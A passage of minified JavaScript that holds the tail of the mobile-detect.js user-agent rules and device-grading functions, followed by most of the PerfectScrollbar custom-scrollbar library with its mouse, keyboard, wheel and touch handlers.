]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]","UC Browser":"UC Browser[VER]",MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i}},d=Object.prototype.hasOwnProperty;return c.FALLBACK_PHONE="UnknownPhone",c.FALLBACK_TABLET="UnknownTablet",c.FALLBACK_MOBILE="UnknownMobile",l="isArray"in Array?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},function(){var t,e,i,n,o,r,s=c.mobileDetectRules;for(t in s.props)if(d.call(s.props,t)){for(e=s.props[t],o=(e=!l(e)?[e]:e).length,n=0;n<o;++n)0<=(r=(i=e[n]).indexOf("[VER]"))&&(i=i.substring(0,r)+"([\\w._\\+]+)"+i.substring(r+5)),e[n]=new RegExp(i,"i");s.props[t]=e}a(s.oss),a(s.phones),a(s.tablets),a(s.uas),a(s.utils),s.oss0={WindowsPhoneOS:s.oss.WindowsPhoneOS,WindowsMobileOS:s.oss.WindowsMobileOS}}(),c.findMatch=function(t,e){for(var i in t)if(d.call(t,i)&&t[i].test(e))return i;return null},c.findMatches=function(t,e){var i,n=[];for(i in t)d.call(t,i)&&t[i].test(e)&&n.push(i);return n},c.getVersionStr=function(t,e){var i,n,o,r,s=c.mobileDetectRules.props;if(d.call(s,t))for(o=(i=s[t]).length,n=0;n<o;++n)if(null!==(r=i[n].exec(e)))return r[1];return null},c.getVersion=function(t,e){e=c.getVersionStr(t,e);return e?c.prepareVersionNo(e):NaN},c.prepareVersionNo=function(t){var e=t.split(/[a-z._ \/\-]/i);return 1===e.length&&(t=e[0]),1<e.length&&(t=e[0]+".",e.shift(),t+=e.join("")),Number(t)},c.isMobileFallback=function(t){return c.detectMobileBrowsers.fullPattern.test(t)||c.detectMobileBrowsers.shortPattern.test(t.substr(0,4))},c.isTabletFallback=function(t){return c.detectMobileBrowsers.tabletPattern.test(t)},c.prepareDetectionCache=function(t,e,i){var n;if(t.mobile===r)return(n=c.findMatch(c.mobileDetectRules.tablets,e))?(t.mobile=t.tablet=n,void(t.phone=null)):(n=c.findMatch(c.mobileDetectRules.phones,e))?(t.mobile=t.phone=n,void(t.tablet=null)):void(c.isMobileFallback(e)?(i=o.isPhoneSized(i))===r?(t.mobile=c.FALLBACK_MOBILE,t.tablet=t.phone=null):i?(t.mobile=t.phone=c.FALLBACK_PHONE,t.tablet=null):(t.mobile=t.tablet=c.FALLBACK_TABLET,t.phone=null):c.isTabletFallback(e)?(t.mobile=t.tablet=c.FALLBACK_TABLET,t.phone=null):t.mobile=t.tablet=t.phone=null)},c.mobileGrade=function(t){var e=null!==t.mobile();return t.os("iOS")&&4.3<=t.version("iPad")||t.os("iOS")&&3.1<=t.version("iPhone")||t.os("iOS")&&3.1<=t.version("iPod")||2.1<t.version("Android")&&t.is("Webkit")||7<=t.version("Windows Phone OS")||t.is("BlackBerry")&&6<=t.version("BlackBerry")||t.match("Playbook.*Tablet")||1.4<=t.version("webOS")&&t.match("Palm|Pre|Pixi")||t.match("hp.*TouchPad")||t.is("Firefox")&&12<=t.version("Firefox")||t.is("Chrome")&&t.is("AndroidOS")&&4<=t.version("Android")||t.is("Skyfire")&&4.1<=t.version("Skyfire")&&t.is("AndroidOS")&&2.3<=t.version("Android")||t.is("Opera")&&11<t.version("Opera Mobi")&&t.is("AndroidOS")||t.is("MeeGoOS")||t.is("Tizen")||t.is("Dolfin")&&2<=t.version("Bada")||(t.is("UC Browser")||t.is("Dolfin"))&&2.3<=t.version("Android")||t.match("Kindle Fire")||t.is("Kindle")&&3<=t.version("Kindle")||t.is("AndroidOS")&&t.is("NookTablet")||11<=t.version("Chrome")&&!e||5<=t.version("Safari")&&!e||4<=t.version("Firefox")&&!e||7<=t.version("MSIE")&&!e||10<=t.version("Opera")&&!e?"A":t.os("iOS")&&t.version("iPad")<4.3||t.os("iOS")&&t.version("iPhone")<3.1||t.os("iOS")&&t.version("iPod")<3.1||t.is("Blackberry")&&5<=t.version("BlackBerry")&&t.version("BlackBerry")<6||5<=t.version("Opera Mini")&&t.version("Opera Mini")<=6.5&&(2.3<=t.version("Android")||t.is("iOS"))||t.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||11<=t.version("Opera Mobi")&&t.is("SymbianOS")?"B":(t.version("BlackBerry")<5||t.match("MSIEMobile|Windows CE.*Mobile")||t.version("Windows Mobile"),"C")},c.detectOS=function(t){return c.findMatch(c.mobileDetectRules.oss0,t)||c.findMatch(c.mobileDetectRules.oss,t)},c.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},o.prototype={constructor:o,mobile:function(){return c.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return c.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return c.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===r&&(this._cache.userAgent=c.findMatch(c.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===r&&(this._cache.userAgents=c.findMatches(c.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===r&&(this._cache.os=c.detectOS(this.ua)),this._cache.os},version:function(t){return c.getVersion(t,this.ua)},versionStr:function(t){return c.getVersionStr(t,this.ua)},is:function(t){return i(this.userAgents(),t)||e(t,this.os())||e(t,this.phone())||e(t,this.tablet())||i(c.findMatches(c.mobileDetectRules.utils,this.ua),t)},match:function(t){return(t=!(t instanceof RegExp)?new RegExp(t,"i"):t).test(this.ua)},isPhoneSized:function(t){return o.isPhoneSized(t||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===r&&(this._cache.grade=c.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?o.isPhoneSized=function(t){return t<0?r:c.getDeviceSmallerSide()<=t}:o.isPhoneSized=function(){},o._impl=c,o.version="1.3.6 2017-04-05",o})}(),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.PerfectScrollbar=e()}(this,function(){"use strict";function h(t){return getComputedStyle(t)}function l(t,e){for(var i in e){var n=e[i];"number"==typeof n&&(n+="px"),t.style[i]=n}return t}function c(t){var e=document.createElement("div");return e.className=t,e}function a(t,e){if(!n)throw new Error("No element matching method supported");return n.call(t,e)}function s(t){t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)}function d(t,e){return Array.prototype.filter.call(t.children,function(t){return a(t,e)})}function g(t,e){var i=t.element.classList,t=b.state.scrolling(e);i.contains(t)?clearTimeout(o[e]):i.add(t)}function S(t,e){o[e]=setTimeout(function(){return t.isAlive&&t.element.classList.remove(b.state.scrolling(e))},t.settings.scrollingThreshold)}function u(t){if("function"==typeof window.CustomEvent)return new CustomEvent(t);var e=document.createEvent("CustomEvent");return e.initCustomEvent(t,!1,!1,void 0),e}function p(t,e,i,n,o){var r=i[0],s=i[1],a=i[2],l=i[3],c=i[4],d=i[5];void 0===n&&(n=!0),void 0===o&&(o=!1);i=t.element;t.reach[l]=null,i[a]<1&&(t.reach[l]="start"),i[a]>t[r]-t[s]-1&&(t.reach[l]="end"),e&&(i.dispatchEvent(u("ps-scroll-"+l)),e<0?i.dispatchEvent(u("ps-scroll-"+c)):0<e&&i.dispatchEvent(u("ps-scroll-"+d)),n&&(g(d=t,n=l),S(d,n))),t.reach[l]&&(e||o)&&i.dispatchEvent(u("ps-"+l+"-reach-"+t.reach[l]))}function f(t){return parseInt(t,10)||0}function T(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),e=t.settings.maxScrollbarLength?Math.min(e,t.settings.maxScrollbarLength):e}function e(e,t){function i(t){h[d]=f+m*(t[s]-T),g(e,u),v(e),t.stopPropagation(),t.preventDefault()}function n(){S(e,u),e[p].classList.remove(b.state.clicking),e.event.unbind(e.ownerDocument,"mousemove",i)}var o=t[0],r=t[1],s=t[2],a=t[3],l=t[4],c=t[5],d=t[6],u=t[7],p=t[8],h=e.element,f=null,T=null,m=null;e.event.bind(e[l],"mousedown",function(t){f=h[d],T=t[s],m=(e[r]-e[o])/(e[a]-e[c]),e.event.bind(e.ownerDocument,"mousemove",i),e.event.once(e.ownerDocument,"mouseup",n),e[p].classList.add(b.state.clicking),t.stopPropagation(),t.preventDefault()})}function i(t){this.element=t,this.handlers={}}var n="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector),b={main:"ps",element:{thumb:function(t){return"ps__thumb-"+t},rail:function(t){return"ps__rail-"+t},consuming:"ps__child--consume"},state:{focus:"ps--focus",clicking:"ps--clicking",active:function(t){return"ps--active-"+t},scrolling:function(t){return"ps--scrolling-"+t}}},o={x:null,y:null},t={isEmpty:{configurable:!0}};i.prototype.bind=function(t,e){void 0===this.handlers[t]&&(this.handlers[t]=[]),this.handlers[t].push(e),this.element.addEventListener(t,e,!1)},i.prototype.unbind=function(e,i){var n=this;this.handlers[e]=this.handlers[e].filter(function(t){return!(!i||t===i)||(n.element.removeEventListener(e,t,!1),!1)})},i.prototype.unbindAll=function(){for(var t in this.handlers)this.unbind(t)},t.isEmpty.get=function(){var e=this;return Object.keys(this.handlers).every(function(t){return 0===e.handlers[t].length})},Object.defineProperties(i.prototype,t);function m(){this.eventElements=[]}m.prototype.eventElement=function(e){var t=this.eventElements.filter(function(t){return t.element===e})[0];return t||(t=new i(e),this.eventElements.push(t)),t},m.prototype.bind=function(t,e,i){this.eventElement(t).bind(e,i)},m.prototype.unbind=function(t,e,i){t=this.eventElement(t);t.unbind(e,i),t.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(t),1)},m.prototype.unbindAll=function(){this.eventElements.forEach(function(t){return t.unbindAll()}),this.eventElements=[]},m.prototype.once=function(t,e,i){var n=this.eventElement(t),o=function(t){n.unbind(e,o),i(t)};n.bind(e,o)};function r(t,e,i,n,o){var r;if(void 0===n&&(n=!0),void 0===o&&(o=!1),"top"===e)r=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==e)throw new Error("A proper axis should be provided");r=["contentWidth","containerWidth","scrollLeft","x","left","right"]}p(t,i,r,n,o)}function v(t){var e,i,n,o=t.element,r=Math.floor(o.scrollTop);t.containerWidth=o.clientWidth,t.containerHeight=o.clientHeight,t.contentWidth=o.scrollWidth,t.contentHeight=o.scrollHeight,o.contains(t.scrollbarXRail)||(d(o,b.element.rail("x")).forEach(s),o.appendChild(t.scrollbarXRail)),o.contains(t.scrollbarYRail)||(d(o,b.element.rail("y")).forEach(s),o.appendChild(t.scrollbarYRail)),!t.settings.suppressScrollX&&t.containerWidth+t.settings.scrollXMarginOffset<t.contentWidth?(t.scrollbarXActive=!0,t.railXWidth=t.containerWidth-t.railXMarginWidth,t.railXRatio=t.containerWidth/t.railXWidth,t.scrollbarXWidth=T(t,f(t.railXWidth*t.containerWidth/t.contentWidth)),t.scrollbarXLeft=f((t.negativeScrollAdjustment+o.scrollLeft)*(t.railXWidth-t.scrollbarXWidth)/(t.contentWidth-t.containerWidth))):t.scrollbarXActive=!1,!t.settings.suppressScrollY&&t.containerHeight+t.settings.scrollYMarginOffset<t.contentHeight?(t.scrollbarYActive=!0,t.railYHeight=t.containerHeight-t.railYMarginHeight,t.railYRatio=t.containerHeight/t.railYHeight,t.scrollbarYHeight=T(t,f(t.railYHeight*t.containerHeight/t.contentHeight)),t.scrollbarYTop=f(r*(t.railYHeight-t.scrollbarYHeight)/(t.contentHeight-t.containerHeight))):t.scrollbarYActive=!1,t.scrollbarXLeft>=t.railXWidth-t.scrollbarXWidth&&(t.scrollbarXLeft=t.railXWidth-t.scrollbarXWidth),t.scrollbarYTop>=t.railYHeight-t.scrollbarYHeight&&(t.scrollbarYTop=t.railYHeight-t.scrollbarYHeight),e=o,n={width:(i=t).railXWidth},r=Math.floor(e.scrollTop),i.isRtl?n.left=i.negativeScrollAdjustment+e.scrollLeft+i.containerWidth-i.contentWidth:n.left=e.scrollLeft,i.isScrollbarXUsingBottom?n.bottom=i.scrollbarXBottom-r:n.top=i.scrollbarXTop+r,l(i.scrollbarXRail,n),r={top:r,height:i.railYHeight},i.isScrollbarYUsingRight?i.isRtl?r.right=i.contentWidth-(i.negativeScrollAdjustment+e.scrollLeft)-i.scrollbarYRight-i.scrollbarYOuterWidth:r.right=i.scrollbarYRight-e.scrollLeft:i.isRtl?r.left=i.negativeScrollAdjustment+e.scrollLeft+2*i.containerWidth-i.contentWidth-i.scrollbarYLeft-i.scrollbarYOuterWidth:r.left=i.scrollbarYLeft+e.scrollLeft,l(i.scrollbarYRail,r),l(i.scrollbarX,{left:i.scrollbarXLeft,width:i.scrollbarXWidth-i.railBorderXWidth}),l(i.scrollbarY,{top:i.scrollbarYTop,height:i.scrollbarYHeight-i.railBorderYWidth}),t.scrollbarXActive?o.classList.add(b.state.active("x")):(o.classList.remove(b.state.active("x")),t.scrollbarXWidth=0,t.scrollbarXLeft=0,o.scrollLeft=0),t.scrollbarYActive?o.classList.add(b.state.active("y")):(o.classList.remove(b.state.active("y")),t.scrollbarYHeight=0,t.scrollbarYTop=0,o.scrollTop=0)}var y={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)},w={"click-rail":function(i){i.event.bind(i.scrollbarY,"mousedown",function(t){return t.stopPropagation()}),i.event.bind(i.scrollbarYRail,"mousedown",function(t){var e=t.pageY-window.pageYOffset-i.scrollbarYRail.getBoundingClientRect().top>i.scrollbarYTop?1:-1;i.element.scrollTop+=e*i.containerHeight,v(i),t.stopPropagation()}),i.event.bind(i.scrollbarX,"mousedown",function(t){return t.stopPropagation()}),i.event.bind(i.scrollbarXRail,"mousedown",function(t){var e=t.pageX-window.pageXOffset-i.scrollbarXRail.getBoundingClientRect().left>i.scrollbarXLeft?1:-1;i.element.scrollLeft+=e*i.containerWidth,v(i),t.stopPropagation()})},"drag-thumb":function(t){e(t,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x","scrollbarXRail"]),e(t,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y","scrollbarYRail"])},keyboard:function(r){var s=r.element;r.event.bind(r.ownerDocument,"keydown",function(t){if(!(t.isDefaultPrevented&&t.isDefaultPrevented()||t.defaultPrevented)&&(a(s,":hover")||a(r.scrollbarX,":focus")||a(r.scrollbarY,":focus"))){var e=document.activeElement||r.ownerDocument.activeElement;if(e){if("IFRAME"===e.tagName)e=e.contentDocument.activeElement;else for(;e.shadowRoot;)e=e.shadowRoot.activeElement;if(a(o=e,"input,[contenteditable]")||a(o,"select,[contenteditable]")||a(o,"textarea,[contenteditable]")||a(o,"button,[contenteditable]"))return}var i=0,n=0;switch(t.which){case 37:i=t.metaKey?-r.contentWidth:t.altKey?-r.containerWidth:-30;break;case 38:n=t.metaKey?r.contentHeight:t.altKey?r.containerHeight:30;break;case 39:i=t.metaKey?r.contentWidth:t.altKey?r.containerWidth:30;break;case 40:n=t.metaKey?-r.contentHeight:t.altKey?-r.containerHeight:-30;break;case 32:n=t.shiftKey?r.containerHeight:-r.containerHeight;break;case 33:n=r.containerHeight;break;case 34:n=-r.containerHeight;break;case 36:n=r.contentHeight;break;case 35:n=-r.contentHeight;break;default:return}r.settings.suppressScrollX&&0!==i||r.settings.suppressScrollY&&0!==n||(s.scrollTop-=n,s.scrollLeft+=i,v(r),function(t,e){var i=Math.floor(s.scrollTop);if(0===t){if(!r.scrollbarYActive)return;if(0===i&&0<e||i>=r.contentHeight-r.containerHeight&&e<0)return!r.settings.wheelPropagation}if(i=s.scrollLeft,0===e){if(!r.scrollbarXActive)return;if(0===i&&t<0||i>=r.contentWidth-r.containerWidth&&0<t)return!r.settings.wheelPropagation}return 1}(i,n)&&t.preventDefault())}var o})},wheel:function(l){function t(t){var e,i,n,o,r=(n=(i=t).deltaX,o=-1*i.deltaY,void 0!==n&&void 0!==o||(n=-1*i.wheelDeltaX/6,o=i.wheelDeltaY/6),i.deltaMode&&1===i.deltaMode&&(n*=10,o*=10),n!=n&&o!=o&&(n=0,o=i.wheelDelta),i.shiftKey?[-o,-n]:[n,o]),s=r[0],a=r[1];!function(t,e,i){if(!y.isWebKit&&c.querySelector("select:focus"))return 1;if(c.contains(t))for(var n=t;n&&n!==c;){if(n.classList.contains(b.element.consuming))return 1;var o=h(n);if([o.overflow,o.overflowX,o.overflowY].join("").match(/(scroll|auto)/)){o=n.scrollHeight-n.clientHeight;if(0<o&&!(0===n.scrollTop&&0<i||n.scrollTop===o&&i<0))return 1;o=n.scrollWidth-n.clientWidth;if(0<o&&!(0===n.scrollLeft&&e<0||n.scrollLeft===o&&0<e))return 1}n=n.parentNode}}(t.target,s,a)&&(e=!1,l.settings.useBothWheelAxes?l.scrollbarYActive&&!l.scrollbarXActive?(a?c.scrollTop-=a*l.settings.wheelSpeed:c.scrollTop+=s*l.settings.wheelSpeed,e=!0):l.scrollbarXActive&&!l.scrollbarYActive&&(s?c.scrollLeft+=s*l.settings.wheelSpeed:c.scrollLeft-=a*l.settings.wheelSpeed,e=!0):(c.scrollTop-=a*l.settings.wheelSpeed,c.scrollLeft+=s*l.settings.wheelSpeed),v(l),(e=e||(i=s,n=a,o=Math.floor(c.scrollTop),r=0===c.scrollTop,s=o+c.offsetHeight===c.scrollHeight,a=0===c.scrollLeft,o=c.scrollLeft+c.offsetWidth===c.scrollWidth,!(Math.abs(n)>Math.abs(i)?r||s:a||o)||!l.settings.wheelPropagation))&&!t.ctrlKey&&(t.stopPropagation(),t.preventDefault()))}var c=l.element;void 0!==window.onwheel?l.event.bind(c,"wheel",t):void 0!==window.onmousewheel&&l.event.bind(c,"mousewheel",t)},touch:function(s){function r(t,e){c.scrollTop-=e,c.scrollLeft-=t,v(s)}function a(t){return t.targetTouches?t.targetTouches[0]:t}function l(t){return(!t.pointerType||"pen"!==t.pointerType||0!==t.buttons)&&(t.targetTouches&&1===t.targetTouches.length||t.pointerType&&"mouse"!==t.pointerType&&t.pointerType!==t.MSPOINTER_TYPE_MOUSE)}function t(t){l(t)&&(t=a(t),d.pageX=t.pageX,d.pageY=t.pageY,u=(new Date).getTime(),null!==n&&clearInterval(n))}function e(t){var e,i,n,o;l(t)&&(e=(o={pageX:(n=a(t)).pageX,pageY:n.pageY}).pageX-d.pageX,i=o.pageY-d.pageY,function(t,e,i){if(c.contains(t))for(var n=t;n&&n!==c;){if(n.classList.contains(b.element.consuming))return 1;var o=h(n);if([o.overflow,o.overflowX,o.overflowY].join("").match(/(scroll|auto)/)){o=n.scrollHeight-n.clientHeight;if(0<o&&!(0===n.scrollTop&&0<i||n.scrollTop===o&&i<0))return 1;o=n.scrollLeft-n.clientWidth;if(0<o&&!(0===n.scrollLeft&&e<0||n.scrollLeft===o&&0<e))return 1}n=n.parentNode}}(t.target,e,i)||(r(e,i),d=o,0<(o=(n=(new Date).getTime())-u)&&(p.x=e/o,p.y=i/o,u=n),function(t,e){var i=Math.floor(c.scrollTop),n=c.scrollLeft,o=Math.abs(t),r=Math.abs(e);if(o<r){if(e<0&&i===s.contentHeight-s.containerHeight||0<e&&0===i)return 0===window.scrollY&&0<e&&y.isChrome}else if(r<o&&(t<0&&n===s.contentWidth-s.containerWidth||0<t&&0===n))return 1;return 1}(e,i)&&t.preventDefault()))}function i(){s.settings.swipeEasing&&(clearInterval(n),n=setInterval(function(){s.isInitialized||!p.x&&!p.y||Math.abs(p.x)<.01&&Math.abs(p.y)<.01?clearInterval(n):(r(30*p.x,30*p.y),p.x*=.8,p.y*=.8)},10))}var c,d,u,p,n;(y.supportsTouch||y.supportsIePointer)&&(c=s.element,d={},u=0,p={},n=null,y.supportsTouch?(s.event.bind(c,"touchstart",t),s.event.bind(c,"touchmove",e),s.event.bind(c,"touchend",i)):y.supportsIePointer&&(window.PointerEvent?(s.event.bind(c,"pointerdown",t),s.event.bind(c,"pointermove",e),s.event.bind(c,"pointerup",i)):window.MSPointerEvent&&(s.event.bind(c,"MSPointerDown",t),s.event.bind(c,"MSPointerMove",e),s.event.bind(c,"MSPointerUp",i))))}},t=function(t,e){var i,n=this;if(void 0===e&&(e={}),!(t="string"==typeof t?document.querySelector(t):t)||!t.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");for(i in(this.element=t).classList.add(b.main),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!0,wheelSpeed:1},e)n.settings[i]=e[i];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var o,r=function(){return t.classList.add(b.state.focus)},s=function(){return t.classList.remove(b.state.focus)};this.isRtl="rtl"===h(t).direction,this.isNegativeScroll=(o=t.scrollLeft,t.scrollLeft=-1,a=t.scrollLeft<0,t.scrollLeft=o,a),this.negativeScrollAdjustment=this.isNegativeScroll?t.scrollWidth-t.clientWidth:0,this.event=new m,this.ownerDocument=t.ownerDocument||document,this.scrollbarXRail=c(b.element.rail("x")),t.appendChild(this.scrollbarXRail),this.scrollbarX=c(b.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",r),this.event.bind(this.scrollbarX,"blur",s),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var a=h(this.scrollbarXRail);this.scrollbarXBottom=parseInt(a.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=f(a.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=f(a.borderLeftWidth)+f(a.borderRightWidth),l(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=f(a.marginLeft)+f(a.marginRight),l(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=c(b.element.rail("y")),t.appendChild(this.scrollbarYRail),this.scrollbarY=c(b.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",r),this.event.bind(this.scrollbarY,"blur",s),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;r=h(this.scrollbarYRail);this.scrollbarYRight=parseInt(r.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=f(r.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?f((s=h(s=this.scrollbarY)).width)+f(s.paddingLeft)+f(s.paddingRight)+f(s.borderLeftWidth)+f(s.borderRightWidth):null,this.railBorderYWidth=f(r.borderTopWidth)+f(r.borderBottomWidth),l(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=f(r.marginTop)+f(r.marginBottom),l(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:t.scrollLeft<=0?"start":t.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:t.scrollTop<=0?"start":t.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(t){return w[t](n)}),this.lastScrollTop=Math.floor(t.scrollTop),this.lastScrollLeft=t.scrollLeft,this.event.bind(this.element,"scroll",function(t){return n.onScroll(t)}),v(this)};return 